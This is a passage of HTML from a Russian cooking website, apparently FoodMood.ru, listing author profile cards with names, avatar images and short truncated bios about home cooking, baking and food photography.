					Я убеждена, что готовить можно с творческим настроем и легкостью, с удовольствием, без точных рецептов и правил, самим придумывать новые сочетания ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/85/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/b68/116_116_2/b681a33eb2ad379a2c0744078b7d12c1.jpg" alt="Алена Синицына">
                        <span class="badge badge-author">АС</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/85/">Алена Синицына</a>
                </div>
                <div class="author__text">
					  
Фудфотограф-фотохудожник, страстно влюбленная в свое дело и в красоту! Автор сказочных кадров, поклонник вкусной еды и несложных рецептов, ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/86/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/fa7/116_116_2/fa70fd56c2a4d16b3560b6188aa98833.jpg" alt="Елизавета Богомазова">
                        <span class="badge badge-author">ЕБ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/86/">Елизавета Богомазова</a>
                </div>
                <div class="author__text">
					Готовлю не только по рецептам из книг и блокнотов моих мамы и бабушек, но и сама разрабатываю рецепты. Сейчас мне чрезвычайно интересна тема блюд и ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/87/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/0b5/116_116_2/0b5faac61c52a4c7abd2ecd274a8ea41.jpg" alt="Марина Прусс">
                        <span class="badge badge-author">МП</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/87/">Марина Прусс</a>
                </div>
                <div class="author__text">
					Если в омут, то с головой. Так можно охарактеризовать легко увлекающую натуру, как я.
Кулинарное вдохновение дарят сами ингредиенты: аромат ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/88/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/0b3/116_116_2/0b3ba367beeacb04e41a71fef6d0ba58.jpg" alt="Наташа Сеченова">
                        <span class="badge badge-author">НС</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/88/">Наташа Сеченова</a>
                </div>
                <div class="author__text">
					Фотограф по жизни и кулинар в душе. Считаю самым важным душевность. Любое дело нужно делать с душой и удовольствием, а не ради денег и славы. И еще, ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/89/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/f76/116_116_2/f7680ca2cdcfa575a501b5a3b5a42d01.jpg" alt="Татьяна Буробина">
                        <span class="badge badge-author">ТБ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/89/">Татьяна Буробина</a>
                </div>
                <div class="author__text">
					Привет! Я - Татьяна, жена и мама, кулинар и фуд-блогер по призванию, экономист по первому образованию, управленец по профессии. В приготовлении еды ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/90/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/d19/116_116_2/d19e3fbfdfb1cc2324bd7f67a2275b3b.jpg" alt="Ольга Аветисьянц">
                        <span class="badge badge-author">ОА</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/90/">Ольга Аветисьянц</a>
                </div>
                <div class="author__text">
					Мастер выпечки и красивых снимков. Делюсь рецептами с вами!                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/91/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/2d0/116_116_2/2d0dc7593537e2de07a66a82679f5197.jpg" alt="Мария Малаканова">
                        <span class="badge badge-author">ММ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/91/">Мария Малаканова</a>
                </div>
                <div class="author__text">
					Удивительно, но до 24 лет я не готовила ничего сложнее бутерброда. Тогда все было по-другому и я была абсолютно другой: на 40 кг больше чем ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/92/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/72c/116_116_2/72cba389191ca1e57ad4c46f15f325f5.JPG" alt="Екатерина Шеденкова">
                        <span class="badge badge-author">ЕШ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/92/">Екатерина Шеденкова</a>
                </div>
                <div class="author__text">
					Меня зовут Екатерина. Родилась и выросла в Минске. Сколько себя помню - всегда увлекалась фотографией.  В последнее время меня очень увлекла фуд ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/93/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/ed2/116_116_2/ed23a46477f5a90edf1459e923b23b31.jpg" alt="Наталья Трофимовская">
                        <span class="badge badge-author">НТ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/93/">Наталья Трофимовская</a>
                </div>
                <div class="author__text">
					                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/94/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/436/116_116_2/436ad15bb38ee4045d1cd8a8f30c7ac5.JPG" alt="Елена Юркевич">
                        <span class="badge badge-author">ЕЮ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/94/">Елена Юркевич</a>
                </div>
                <div class="author__text">
					Я - Елена Юркевич, увлечённый кондитер-кулинар и  фудфотограф. Люблю готовить несложные блюда из доступных продуктов. Очень люблю печь домашний хлеб ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/95/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/dd6/116_116_2/dd63e4ecff56a2f95bb79d796c3bbc7c.jpg" alt="Антонина Тимофеева">
                        <span class="badge badge-author">АТ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/95/">Антонина Тимофеева</a>
                </div>
                <div class="author__text">
					Я – художница! Ах да , ещё и домохозяйка.
Имея большую и дружную семью, много времени провожу на кухне. Звучит не так романтично? Возможно.
Но ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/98/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/b39/116_116_2/b392c94730f730fb2226e3c9a3e95ee0.png" alt="Елена Жукова">
                        <span class="badge badge-author">ЕЖ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/98/">Елена Жукова</a>
                </div>
                <div class="author__text">
					Живу в Париже. Собираю традиционные французские рецепты. С удовольствием делюсь ими с вами!                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/106/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/cac/116_116_2/cac794b11489578ab4e2349efec200d2.JPG" alt="Елена Риус-Лим">
                        <span class="badge badge-author">ЕР</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/106/">Елена Риус-Лим</a>
                </div>
                <div class="author__text">
					Директор по развитию проекта FoodMood.ru. 
Путешественница и искатель чудес! 
Готовлю блюда с перчинкой :D
                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/107/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/cc5/116_116_2/cc55e0edfbf84778406ba900af77ca8a.jpg" alt="Максим Краснов">
                        <span class="badge badge-author">МК</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/107/">Максим Краснов</a>
                </div>
                <div class="author__text">
					Для меня еда - настоящее искусство. А смотря на искусство через объектив я ощущаю настоящее счастье и свободу! Кажется, я влюблён и это взаимно.


                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/108/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/877/116_116_2/877f7a7666c324e52dcee68049d89db1.png" alt="Дарья Шунулина">
                        <span class="badge badge-author">ДШ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/108/">Дарья Шунулина</a>
                </div>
                <div class="author__text">
					Меня зовут Дарья. Я родилась в Ленинграде, а живу в Санкт-Петербурге. Сколько себя помню, всегда любила вкусно покушать, особенно то, что готовила ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/110/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/04c/116_116_2/04c249641641e7f0b643ac42df81a039.jpeg" alt="Виктория Абрамова">
                        <span class="badge badge-author">ВА</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/110/">Виктория Абрамова</a>
                </div>
                <div class="author__text">
					Всем привет!

Меня зовут Виктория и я просто не умею жить без <a href="/recipes/sladosti/deserty/">выпечки</a>! 

Готовлю каждый день и не устаю. ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/128/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/2df/116_116_2/2dfdb2a8584ed43da9973dfb7534e629.jpeg" alt="Валерия Каширская">
                        <span class="badge badge-author">ВК</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/128/">Валерия Каширская</a>
                </div>
                <div class="author__text">
					Мое увлечение выпечкой и фудфотографией началось после 18 лет. Вдохновившись своей подругой, домашним кондитером, мне захотелось радовать сладкой ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/132/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/da2/116_116_2/da200c975dcb33a6c95fd536c74f0412.jpg" alt="Оксана Грабарук">
                        <span class="badge badge-author">ОГ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/132/">Оксана Грабарук</a>
                </div>
                <div class="author__text">
					Я - мама пятерых чудесных малышей и жена одного прекрасного мужа :). Кулинария для меня не просто обязанность, это скорее проявление любви и заботы о ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/134/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/0dd/116_116_2/0dd1c64ebfe3f78a7081b98ab5dd4934.jpeg" alt="Юлия Мухачева">
                        <span class="badge badge-author">ЮМ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/134/">Юлия Мухачева</a>
                </div>
                <div class="author__text">
					Привет! Мои рецепты очень простые и понятные, поэтому доступны каждому! А еще я - фуд-фотограф, которого вдохновляет вкусная атмосферная фотография. ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/139/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/788/116_116_2/788c0a9924dc5b9962a9bd858587c5f8.JPG" alt="Оксана Янченко">
                        <span class="badge badge-author">ОЯ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/139/">Оксана Янченко</a>
                </div>
                <div class="author__text">
					Неисправимый кулинар и экспериментатор на кухне. Готовлю с лёгкостью, любовью и душой!
Считаю что в блюде важен не только вкус, но и внешний вид. ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/145/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/a94/116_116_2/a9479aca45c4d72258b4578227315b1a.jpg" alt="Ольга Чамаровская">
                        <span class="badge badge-author">ОЧ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/145/">Ольга Чамаровская</a>
                </div>
                <div class="author__text">
					Привет!   Я люблю готовить и фотографировать. 
Считаю, что еда обязательно должна быть красивой, вкусной и разнообразной. 
Люблю готовить ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/155/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/084/116_116_2/084554bd08c66a1960a0c41e5255c27c.jpeg" alt="Ирина Приходько">
                        <span class="badge badge-author">ИП</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/155/">Ирина Приходько</a>
                </div>
                <div class="author__text">
					Люблю готовить, но еще больше люблю печь. Часто живу по принципу: «В любой непонятной ситуации - пеки!»
Открыта новому: новым знаниям, новым ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/161/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/8cf/116_116_2/8cf34186f107f5c19d7dc5330d064095.jpg" alt="Елена Неткачева">
                        <span class="badge badge-author">ЕН</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/161/">Елена Неткачева</a>
                </div>
                <div class="author__text">
					@kanareyka_food                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/170/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/ffb/116_116_2/ffb1391c40f2fdea13c9573ac80bb5c8.jpg" alt="Марина Кузнецова">
                        <span class="badge badge-author">МК</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/170/">Марина Кузнецова</a>
                </div>
                <div class="author__text">
					Фуд-фотограф, фуд-стилист и преданная поклонница домашней кухни. Ароматы <a href="/recipes/sladosti/deserty/">сладкой выпечки</a>, запахи специй, ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/173/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/871/116_116_2/87158cc1572181e473e9317ec0410274.jpg" alt="Мария Краско">
                        <span class="badge badge-author">МК</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/173/">Мария Краско</a>
                </div>
                <div class="author__text">
					Привет! В этом аккаунте собраны конкурсы, новости, интересные статьи и анонсы проекта foodmood.ru 
                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/428/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/18f/116_116_2/18f3284c88b0d086ce94eaa29af778f9.jpg" alt="Дарья Калугина">
                        <span class="badge badge-author">ДК</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/428/">Дарья Калугина</a>
                </div>
                <div class="author__text">
					Я - фуд-фотограф и основатель школы contrse.com 
Моя философия преподавания — сделать даже самую сложную информацию доступной для каждого, кто хочет ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/436/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/2df/116_116_2/2df58372d6e77d1e257acd1212006928.JPG" alt="Валерия Усеинова">
                        <span class="badge badge-author">ВУ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/436/">Валерия Усеинова</a>
                </div>
                <div class="author__text">
					«Мечтай о том, что тебе хотелось бы так, как будто оно у тебя уже есть», -  говорила бабушка. 
Сегодня мои мечты связаны с миром фотографии и ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/437/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/e4d/116_116_2/e4d2f62c3691c65d2b7e7eee30e9f8ca.jpeg" alt="Мария Грубальская">
                        <span class="badge badge-author">МГ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/437/">Мария Грубальская</a>
                </div>
                <div class="author__text">
					Всем привет! Меня зовут Маша и выпечка моя страсть. Не смотря на то, что я работаю в области далекой от кулинарии я не могу не печь.

Я очень люблю ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/451/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/25a/116_116_2/25a77bfb2203a67b8e5cf90b9b433a0b.JPG" alt="Мария Сурмачева">
                        <span class="badge badge-author">МС</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/451/">Мария Сурмачева</a>
                </div>
                <div class="author__text">
					Занимаюсь фуд-фотографией, веду кулинарный блог, люблю экспериментировать, результатами удачных экспериментов с удовольствием делюсь с читателями.                 </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/453/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/1f2/116_116_2/1f229b92070bcf776c0fdacea722412c.jpeg" alt="Мария Аракелян">
                        <span class="badge badge-author">МА</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/453/">Мария Аракелян</a>
                </div>
                <div class="author__text">
					С детства обожаю аромат <a href="/recipes/sladosti/deserty/">выпечки</a> в доме, он создаёт уют и спокойствие. Ведь можно никуда не спешить, ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/454/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/176/116_116_2/1764804d1c2a8e7eff7a20f4e19a319a.jpg" alt="Анна Шепулова">
                        <span class="badge badge-author">АШ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/454/">Анна Шепулова</a>
                </div>
                <div class="author__text">
					За 5 лет увлечение фуд-фотографией стало моей профессией, а вкусная и красивая еда - неотъемлемой частью жизни.                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/455/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/a8e/116_116_2/a8e345eff2fc35e1a2fa2adb03acd5b1.jpg" alt="Татьяна Дудка">
                        <span class="badge badge-author">ТД</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/455/">Татьяна Дудка</a>
                </div>
                <div class="author__text">
					Привет! Я Татьяна, фуд-блогер, фуд-фотограф и автор трех кулинарных книг.  По образованию инженер-физик, поэтому на кухне не боюсь экспериментов. В ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/458/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/4b2/116_116_2/4b2903ff3870dadc99f579305282ace5.jpg" alt="Екатерина Самойлова">
                        <span class="badge badge-author">ЕС</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/458/">Екатерина Самойлова</a>
                </div>
                <div class="author__text">
					С детства я наблюдала, как бабушка печет невероятно красивый и ароматный хлеб, делает домашнюю колбасу и лапшу для супа… А вкус бабушкиных дрожжевых ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/467/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/833/116_116_2/833ee1a17a15fca3d8e932a7bc5cba7f.jpeg" alt="Лена Бизяева">
                        <span class="badge badge-author">ЛБ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/467/">Лена Бизяева</a>
                </div>
                <div class="author__text">
					Журналист и фуд-фотограф из МСК. Слежу за трендами российской и западной гастрономии - на моей страничке вы найдёте адаптированные рецепты блюд ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/468/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/14b/116_116_2/14b9fb122c4c082a3066e7776d887654.jpeg" alt="Яна Гордеева">
                        <span class="badge badge-author">ЯГ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/468/">Яна Гордеева</a>
                </div>
                <div class="author__text">
					Люблю простые и вкусные рецепты, где задействовано минимум посуды и времени. Все рецепты проверены на родных и близких.                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/469/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/2b8/116_116_2/2b891638677ac9413915b7b1c4ebfefb.jpg" alt="Юлия Тангаева">
                        <span class="badge badge-author">ЮТ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/469/">Юлия Тангаева</a>
                </div>
                <div class="author__text">
					Всем привет! Меня зовут Юля и я люблю все, что связано с едой: готовить, оформлять, снимать, интересоваться трендами, придумывать новое, пробовать, ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/474/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/421/116_116_2/421b91c0fb7def7554d18163616803d4.jpg" alt="Сусанна Оверченко">
                        <span class="badge badge-author">СО</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/474/">Сусанна Оверченко</a>
                </div>
                <div class="author__text">
					Привет! Меня зовут Сьюзи. Делюсь любимыми рецептами и всегда в поиске новых, ещё не испробованных.
С особым трепетом отношусь к фуд-фотографии. Для ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/475/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/a6e/116_116_2/a6ebe10eaa17c015e51965beb3d307d2.jpg" alt="Сусанна Никоян">
                        <span class="badge badge-author">СН</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/475/">Сусанна Никоян</a>
                </div>
                <div class="author__text">
					Привет! Меня зовут Сусанна и я жена шеф-повара.
Научу, как превратить домашнее блюдо, приготовленное на обычной кухне, в изысканный ресторанный ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/476/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/309/116_116_2/30915907e38cadd1508515fb0a8b83fa.JPG" alt="Татьяна Обухова">
                        <span class="badge badge-author">ТО</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/476/">Татьяна Обухова</a>
                </div>
                <div class="author__text">
					Привет!  Меня зовут Татьяна!  Сразу хочу сказать, что я не шеф - повар и не профессиональный кондитер, я просто обожаю готовить!  Особенно готовить ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/478/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/10e/116_116_2/10e98fcf1c83150f77c299ec0638f386.jpeg" alt="Марина Юшина">
                        <span class="badge badge-author">МЮ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/478/">Марина Юшина</a>
                </div>
                <div class="author__text">
					Иногда мне кажется, что я научилась готовить, чтобы фотографировать! Люблю, когда еда не только вкусно приготовлена, но и красиво подана. Любимое ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/489/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/bae/116_116_2/baee47e3bdc06620992d8fb68677ab30.png" alt="Юлия Яковлева">
                        <span class="badge badge-author">ЮЯ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/489/">Юлия Яковлева</a>
                </div>
                <div class="author__text">
					Меня зовут Юлия.
Люблю готовить и делиться своими рецептами.
Научу быть ШЕФом на своей кухне! 
Визуализатор бренда                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/499/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/b24/116_116_2/b24b19b940d70996d770e76387edeebe.jpeg" alt="Яна Полякова">
                        <span class="badge badge-author">ЯП</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/499/">Яна Полякова</a>
                </div>
                <div class="author__text">
					                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/511/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/5da/116_116_2/5da46e80b82cff3b7e1122b6c78ecbe6.jpg" alt="Евгения Уланова">
                        <span class="badge badge-author">ЕУ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/511/">Евгения Уланова</a>
                </div>
                <div class="author__text">
					                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/512/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/d49/116_116_2/d4948b496102918d7f4486b259cc92fc.jpeg" alt="Мария Кащенко">
                        <span class="badge badge-author">МК</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/512/">Мария Кащенко</a>
                </div>
                <div class="author__text">
					Меня зовут Мария Кащенко. Я мама прекрасной дочки и чудесного сыночка, а так же жена шеф-повара. Увлечение кулинарией началось несколько лет назад и ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/520/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/76c/116_116_2/76cf0bb569788e5c1d0f8392bea18af1.jpg" alt="Елена Шашкина">
                        <span class="badge badge-author">ЕШ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/520/">Елена Шашкина</a>
                </div>
                <div class="author__text">
					Схожу с ума от вкусной еды. Потихоньку постигаю все таинства...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/522/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/f73/116_116_2/f734183ef30b4b8574ab03fe034bc97a.jpg" alt="Ирина Абегян">
                        <span class="badge badge-author">ИА</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/522/">Ирина Абегян</a>
                </div>
                <div class="author__text">
					Домохозяйка и мама троих сыновей. Делюсь вкусными проверенными рецептами, по которым готовлю дома для своих сыновей и любимого мужа.                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/524/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/76b/116_116_2/76bcade5f42a88b26cd1f565764faa81.JPG" alt="Татьяна Маркова">
                        <span class="badge badge-author">ТМ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/524/">Татьяна Маркова</a>
                </div>
                <div class="author__text">
					«Снимай еду сверху, так лучше» - сказала моя подруга, когда я захотела сфотографировать наш ужин в кафе на свой первый айфон. И понеслась. Прошло 6 ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/531/">
                        <!--116x116-->
                        <img src="/local/templates/gurmanlove/img/placeholder/user/SLIDE.png" alt="Дарья Иванова">
                        <span class="badge badge-author">ДИ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/531/">Дарья Иванова</a>
                </div>
                <div class="author__text">
					Даша временно живет на краю света, в Намибии. Часто путешествует. Любит экспериментировать со вкусами. Уверена, что еда – это не просто пошаговая ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/534/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/23a/116_116_2/23a32c3c384efa5ad16157e64f4441ea.JPG" alt="Glory ">
                        <span class="badge badge-author">Gl</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/534/">Glory </a>
                </div>
                <div class="author__text">
					                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/541/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/b19/116_116_2/b198d55f3fc6ae2348a3a0acb6d57729.jpeg" alt="Анастасия Ложкина">
                        <span class="badge badge-author">АЛ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/541/">Анастасия Ложкина</a>
                </div>
                <div class="author__text">
					Профессиональный Американский Кондитер, Повар                 </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/542/">
                        <!--116x116-->
                        <img src="/local/templates/gurmanlove/img/placeholder/user/SLIDE.png" alt="Юлия ">
                        <span class="badge badge-author">Ю</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/542/">Юлия </a>
                </div>
                <div class="author__text">
					                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/559/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/f70/116_116_2/f7065674faf69552ea177bb74891f945.jpeg" alt="Евгения Верхоглядова">
                        <span class="badge badge-author">ЕВ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/559/">Евгения Верхоглядова</a>
                </div>
                <div class="author__text">
					                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/562/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/f07/116_116_2/f07704b5d34ecaa4f532bff821c24b39.jpg" alt="Ксения Магина">
                        <span class="badge badge-author">КМ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/562/">Ксения Магина</a>
                </div>
                <div class="author__text">
					Занимаюсь фотографией более шести лет и второй год предметной и фуд фотографией. Хочу и могу повысить свой уровень, готова к сотрудничеству с ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/565/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/514/116_116_2/5146a946e5b50ae8f804c068b8726001.png" alt="Елена Тян">
                        <span class="badge badge-author">ЕТ</span>
                    </a>
                </div>
